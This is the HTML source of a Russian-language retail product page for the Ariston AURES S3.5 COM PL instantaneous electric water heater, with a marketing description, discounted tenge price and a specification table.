@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
@media (max-width: 1024px) { .sg-section .sg-img-align-right, .sg-section .sg-img-align-left { padding: 0 10px } }
@media (max-width: 800px) { .sg-section .sg-benefit .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 34px } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 44px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-disclaimer, .sg-section .sg-benefit.sg-img-align-right .sg-disclaimer { margin-top: 27px; text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
.centered { text-align: center }
.sg-section .sg-benefit .sg-desc-content { margin-bottom: 3vw }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { font-size: 6vw }
.mobile-remove-margin-bottom { margin-bottom: 0 }
.sg-section.sg-section-two-col { display: block }
.sg-section.sg-section-two-col>section { display: block; width: 100% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 6vw }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } .sg-section .sg-benefit .sg-desc-content { font-size: 4vw } }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.centered { text-align: center }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.raw-specs { margin: 30px; width: 300px }
.radius { border-radius: 10px }
.disk { padding: 10px; color: rgba(127, 127, 127, 1); font-size: smaller }
.fff { color: rgba(255, 255, 255, 1) !important }</style>
<div class="sg-section ">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
                        <h2 class="sg-big-title" style="margin-top: 10px; font-size: 20px; text-align: center">
Горячая вода всегда под рукой
</h2>


            <div class="sg-desc-wrap">
               <div class="sg-desc-content " style="font-size: 16px; margin-top: 10px">
Проточный электрический водонагреватель ARISTON AURES S 3.5 COM PL с комплектом для душа — обеспечивает неограниченное количество горячей воды и может похвастаться наивысшим классом энергоэффективности — класс, А и высокой степенью защиты — IP25.

Качество компонентов и материалов обеспечивает высокую производительность и долгий срок службы, гарантированный опытом мирового лидера в области нагрева воды ARISTON. 
                </div>

            </div>
         </div>
      </div>

      <div class="sg-image-wrap" style="margin-top: 10px">
        <p>          <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/fadd736d629815626cae35822ec6503e.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/fadd736d629815626cae35822ec6503e.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/fadd736d629815626cae35822ec6503e.jpg" data-image="fadd736d629815626cae35822ec6503e">
                    </picture></p>
      </div>
     
   </section>

</div>
<div class="sg-section ">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
                        <h2 class="sg-big-title" style="margin-top: 10px; font-size: 20px; text-align: center">
Горячая вода всегда под рукой
</h2>


            <div class="sg-desc-wrap">
               <div class="sg-desc-content " style="font-size: 16px; margin-top: 10px">
 Компоненты каждого водонагревателя протестированы по критериям качества, эффективности и надежности. Компактный корпус с эстетичными линиями, разработанный итальянским дизайнером Умберто Палермо, позволит водонагревателю стать элегантным элементом дизайна вашего дома. Имеет защиту от перегрева и защиту при включении без воды. Благодаря термостату с двойным отключением AURES обеспечивает полную защиту от резкого повышения температуры. Регулируемая душевая лейка имеет три положения: струя, массаж, дождь. Водонагреватель просто монтируется и подключается.
                </div>

            </div>
         </div>
      </div>

      <div class="sg-image-wrap" style="margin-top: 10px">
        <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_OyFFHI.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_OyFFHI.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_OyFFHI.png" data-image="image_OyFFHI">
                    </picture></p>
      </div>
     
   </section>

</div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=7&amp;classId=4228">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Водонагреватель проточный Ariston AURES S3.5 COM PL"
data-code="495856"
data-price="21890.0"
data-brand="Ariston"
data-list="Проточные водонагреватели">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl" data-product-id="495856" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_3_1_320.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_2_1_320.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4228_7_0_1_ZoWzoX_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4228_7_0_1_ZoWzoX_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_4228_7_0_1_ZoWzoX_320.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_1_1_320.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_2236_77_0_1_320.webp"
         loading="lazy"
         title="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         alt="Водонагреватель проточный Ariston AURES S3.5 COM PL"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/kraniy_vodonagrevateli_ariston_aures_s35_com_pl" data-product-id="495856" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Водонагреватель проточный Ariston AURES S3.5 COM PL</a></div>
                    </div>




    <div class="product__main-info-item product__main-in-stock">
        Нет нового товара, есть уцененный
    </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">23 990 ₸</div>



                                </div>

                                    <div class="product__item-price">
                                                <b>от</b> 10 945 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 657 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 657 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="#buyCheaperTab" class="product-cheaper-button btn btn__red product__main-buy-not-available" data-code="495856">
                Уцененный товар
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=495856"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Водонагреватели бывают двух основных типов: Накопительные — нагревают воду в баке и поддерживают её температуру. Они подходят для домов, где нужно обеспечить горячую воду для нескольких точек (например, для ванной и кухни). Проточные — нагревают воду сразу при прохождении через устройство. Такие модели компактны и быстро обеспечивают горячую воду, но обычно рассчитаны на одну точку использования, например, душ или раковину.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/protochniye_vodonagrevateli/almaty/87020_2">Электрические проточные </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Производительность проточного водонагревателя важна для определения, сколько горячей воды он может предоставить. Рекомендуется выбирать производительность в зависимости от числа пользователей: для одной точки водозабора достаточно до 2 л/мин включительно, а для нескольких — от 3 л/мин и выше, чтобы обеспечить стабильное снабжение горячей водой.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Производительность

                                            </div>
                                            <div class="product__characteristics-item-val">
2 л/мин
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Мощность водонагревателя — ключевой параметр, который влияет на скорость нагрева воды и эффективность устройства. Проточные водонагреватели имеют высокую мощность, часто от 3 до 12 кВт. Это позволяет им мгновенно нагревать воду по мере её протока, обеспечивая постоянный поток горячей воды.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Мощность

                                            </div>
                                            <div class="product__characteristics-item-val">
3,5 кВт
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип управления водонагревателями играет важную роль в их удобстве и функциональности: Механическое управление: Это самый простой тип управления, который обычно включает термостат и ручные переключатели. Электронное управление: Предоставляет больше функций, таких как цифровые дисплеи, таймеры и режимы нагрева. Пользователи могут задавать конкретные температуры и устанавливать время включения и выключения. Это удобнее и позволяет экономить энергию.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип управления

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/protochniye_vodonagrevateli/almaty/87024_1">Механическое </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Горизонтальная и вертикальная установка водонагревателей имеет свои особенности: Вертикальная установка или установка в вертикальном положении, чаще используется для накопительных моделей. Горизонтальная установка это когда водонагреватель устанавливается в горизонтальном положении, что удобно в помещениях с низкими потолками. Выбор типа установки зависит от пространства в помещении и требований производителя.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Размещение

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/protochniye_vodonagrevateli/almaty/87025_1">Горизонтальное </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Покрытие внутреннего бака влияет на долговечность и защиту от коррозии. Эмалевое покрытие - это распространенный вариант, который защищает металл от коррозии и повреждений, обеспечивая надежную изоляцию. Нержавеющая сталь более устойчива к коррозии и долговечнее. Биостеклофарфор сочетает в себе прочность и устойчивость к химическим воздействиям. Стеклокерамика устойчива к температурным перепадам. Медный теплообменник быстро передаёт тепло, обеспечивая высокую эффективность работы устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Покрытие внутреннего бака

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/protochniye_vodonagrevateli/almaty/87026_1">Эмаль </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Время нагрева воды в водонагревателе зависит от его мощности. В случае проточных водонагревателей время нагрева не фиксировано, но они обеспечивают постоянный поток горячей воды. Например, модель мощностью 6 кВт может выдавать 3-4 литра горячей воды в минуту, что позволяет комфортно использовать душ или кухонный кран без ожидания нагрева.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Время нагрева воды

                                            </div>
                                            <div class="product__characteristics-item-val">
120 мин
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Корпус</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Покрытие внутреннего бака влияет на долговечность и защиту от коррозии. Эмалевое покрытие - это распространенный вариант, который защищает металл от коррозии и повреждений, обеспечивая надежную изоляцию. Нержавеющая сталь более устойчива к коррозии и долговечнее. Биостеклофарфор сочетает в себе прочность и устойчивость к химическим воздействиям. Стеклокерамика устойчива к температурным перепадам. Медный теплообменник быстро передаёт тепло, обеспечивая высокую эффективность работы устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Покрытие внутреннего бака

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/protochniye_vodonagrevateli/almaty/87026_1">Эмаль </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал внешнего покрытия стенок водонагревателя влияет на долговечность и эстетику. Эмалированная сталь  (также можно увидеть как металл белого цвета) защищает от коррозии при высокой влажности и выглядит привлекательно. Нержавеющая сталь устойчива к коррозии и долговечна, обеспечивая надежность. Мелкодисперсная эмаль и пластиковые покрытия легче, но менее устойчивы к повреждениям.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал корпуса

                                            </div>
                                            <div class="product__characteristics-item-val">
Пластик 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Нагрев</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Водонагреватели могут иметь один из двух способов нагрева - электрический или газовый. Электрический нагрев: Использует электрические тэны для нагрева воды. Удобен и прост в эксплуатации. Газовый нагрев: Применяет природный или сжиженный газ. Обеспечивает быстрый нагрев и экономичен в долгосрочной перспективе.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Способ нагрева

                                            </div>
                                            <div class="product__characteristics-item-val">
Электрический 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество режимов нагрева водонагревателей обозначает предустановленные настройки температуры, позволяющие пользователям адаптировать устройство под разные потребности. Основные режимы: обычный — стандартный нагрев до заданной температуры, быстрый нагрев — для быстрого получения горячей воды, экономичный — поддерживающий низкую температуру для экономии электроэнергии, таймер — для установки времени нагрева, и подогрев — для поддержания постоянной температуры воды в баке. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество режимов нагрева

                                            </div>
                                            <div class="product__characteristics-item-val">
1 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество нагревательных элементов влияет на скорость нагрева и эффективность работы водонагревателя. Один ТЭН: Многие бытовые накопительные водонагреватели оснащены одним ТЭНом. Это упрощает конструкцию и снижает стоимость, но может замедлять процесс нагрева. Два ТЭНа: Некоторые модели имеют два ТЭНа, что позволяет быстрее нагревать воду и обеспечивает более равномерное распределение тепла. Это особенно полезно для больших объемов воды.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество нагревательных элементов

                                            </div>
                                            <div class="product__characteristics-item-val">
1 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Регулировка температуры в водонагревателях важна для обеспечения комфортной и безопасной работы устройства. Механические термостаты — это традиционные устройства, позволяющие вручную установить желаемую температуру. Электронные термостаты обеспечивают более точный контроль температуры и могут иметь дополнительные функции, такие как установка таймера или режима быстрого нагрева.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Регулировка температуры

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Функции</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Таймер в водонагревателях — это функция, которая позволяет пользователям устанавливать время, когда устройство будет включаться для нагрева воды. Использование таймера в водонагревателе делает его эксплуатацию более удобной и экономичной.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Таймер

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Термометр в водонагревателях позволяет контролировать и регулировать текущую температуру воды, что значительно повышает удобство эксплуатации. Наличие термометра обеспечивает пользователям возможность следить за процессом нагрева и предотвращать перегрев. Механические термометры просты в использовании, а цифровые обеспечивают более точные данные и могут отображать температуру в реальном времени. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Термометр

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Автоматическое включение в водонагревателях — это функция, которая позволяет устройству самостоятельно включаться для нагрева воды в определенные моменты времени.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Автоматическое включение

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Автоматическое отключение в водонагревателях — это функция, которая обеспечивает безопасность и эффективность работы устройства. Она позволяет автоматически выключать нагреватель при достижении заданной температуры или в случае возникновения каких-либо неисправностей.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Автоматическое отключение

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Системы безопасности и защиты</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Защита от включения без воды в водонагревателях — это функция безопасности, которая предотвращает работу устройства, когда в баке нет воды.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Защита от включения без воды

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Предохранительный клапан давления в водонагревателях — это элемент безопасности, который защищает устройство от избыточного давления. Клапан автоматически открывается, если давление в баке превышает установленный предел, позволяя избыточному пару или воде выйти и тем самым предотвращая повреждение оборудования.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Предохранительный  клапан давления

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Эффективная защита от протечек в водонагревателе - надежный способ предотвратить водные повреждения. Системы обнаружения утечек автоматически отключают водоснабжение при обнаружении протечки, обеспечивая безопасность дома.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Защита от протечек

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Система контролирует температуру воды и автоматически отключает нагреватель, если температура превышает заданные пределы. Это предотвращает перегрев и возможные повреждения устройства. Эта функция делает водонагреватели более безопасными и удобными в использовании.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Защита от перегрева

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Дисплей в водонагревателях служит для отображения важной информации о работе устройства. Он может показывать текущую температуру воды, выбранный режим работы, оставшееся время до нагрева и предупреждения о неисправностях.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дисплей

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Индикация в водонагревателях — это система оповещения, которая предоставляет пользователю информацию о состоянии устройства и процессе нагрева.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Индикация

                                            </div>
                                            <div class="product__characteristics-item-val">
Индикатор питания / нагрева 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Пульт дистанционного управления в водонагревателях позволяет удобно управлять устройством на расстоянии. Он обеспечивает включение и выключение нагревателя без необходимости подходить к нему. Пользователь может также регулировать температуру воды и переключаться между различными режимами работы, такими как экономичный или стандартный. Это делает использование водонагревателя более комфортным и эффективным.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Пульт ДУ

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация водонагревателей включает все элементы, необходимые для установки и безопасного использования устройства. Может варьироваться в зависимости от модели и производителя водонагревателя.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Кран водонагреватель, душ, инструкция 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна, в которой товар был произведен или изготовлен.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/protochniye_vodonagrevateli/almaty/87051_1">Китай </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

